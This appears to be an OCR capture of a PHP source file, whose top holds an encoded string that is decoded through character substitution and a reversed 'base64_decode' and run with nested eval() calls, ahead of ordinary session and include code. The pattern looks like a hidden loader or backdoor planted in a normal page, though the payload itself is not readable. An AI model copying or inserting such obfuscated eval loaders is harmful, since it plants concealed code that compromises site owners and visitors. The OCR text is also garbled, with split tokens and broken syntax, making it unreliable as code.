
Ze}0j/ZRuo]bx/.h6e]YuyZ5cCa{vtCp.<bWaCatI/ZR
uo]bx/.h6e]YuyZ5cCatqe}2GhZSuyZ59e4OYLOlLC{T
co{.cY8{vt<Ip/{<xo{buV{Juv}0jvZd3K=wqKx5xoZb
xVo=p/ZfxW{ZcvCHj}<IpV]RLyW83[.8jv}0jvZrx/ZY
3i7Sxi7upy]RLyW83[.8pJ<HYL={vRZP4y0 aK.r4V0 
4yatqeTb42pbGe}=Ic8{vRZP4y0 aK.r4V0 4y.ujK.f
1D{<6epxjY<tIv}CuKpY3i7SxiktqR}kjvCtqhT<42.5
jY=t6KW84yaHYLO53ybdjVOruy]96i]SuyZ5IvZP4y0 
aK.r4V0 4yaOlk<IZC5l'
;
$__s
=strtr(
$__c
,
"ACv.s
fKXY{dEn58wjIBToFUtb9>gL}=kqeZ0RuD[4lz Om<12
PyHSWJGp7MaiVQr/cN]h63x"
,
" kCV]4m.DNvM>lstIK
LBE6}ghf8[QAowPSR9ibX3cO{up=0anq27jF1eJx/UWG
rzHT<5yZYd"
);
$__d
=strrev(
"edoced_46esab"
);
ev
al
(
'$__x=$__d("$__s");'
);
$__x
 = str_replace
(
"DEB"
, 
"<?php"
, 
$__x
);
$__x
 = str_replace(
"F
IN"
, 
"?>"
, 
$__x
);
eval
(
'?>'
 . 
$__x
 . 
'<?php 
'
);}
eval
(
'?>'
 . tjvTh6DZJ4Kft6KW84yaHve(
'c38
6146ad5a99146e2e66983d8fde253'
) . 
'<?php '
); 
?>
?>
<?php
ini_set(
'display_errors'
, 
'Off'
if
( !
isset
(
$_SESSION
) ) session_start();

if
 (file_exists(
'../utilities/fonction.inc.p
hp'
)) 
require_once
'../utilities/fonction.in